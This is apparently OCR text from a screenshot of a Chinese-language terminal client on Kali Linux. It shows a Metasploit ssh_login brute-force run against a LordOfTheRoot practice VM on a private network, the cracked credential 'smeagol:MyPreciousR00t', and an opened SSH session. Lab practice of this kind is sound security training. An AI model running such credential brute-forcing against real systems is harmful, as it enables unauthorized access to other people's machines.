 同步状态
IP 192.168.5.152 复制
系统信息
运行 1:25
负载 1.79, 1.15, 0.87
CPU 8%
内存 86% 1.7G/1.9G
交换 62%605M/975M
内存 CPU 命令
153M 15.9 java
6.5M 1 sshd
9.8M 1 sshd
39.8M 1 sqlmap
199K 142K eth0
216K
149K
74K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.2G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
/run/... 197M/197M
1 kali 2 kali 3 kali 4 centos7
[*] 192.168.5.153:22 - Starting bruteforce
[+] 192.168.5.153:22 - Success: 'smeagol:MyPreciousR00t' 'uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol) Linux LordOfTheRoot 3.19.0-25-g
eneric #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux '
[*] SSH session 3 opened (192.168.5.152:40025 -> 192.168.5.153:22 ) at 2022-04-21 02:48:36 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell linux SSH root @ 192.168.5.152:40025 -> 192.168.5.153:22 (192.168.5.153)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 3
[*] Starting interaction with 3...
id
uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol)
background
Background session 3? [y/N] y
msf6 auxiliary(scanner/ssh/ssh_login) >
命令输入 历史 选项
文件 命令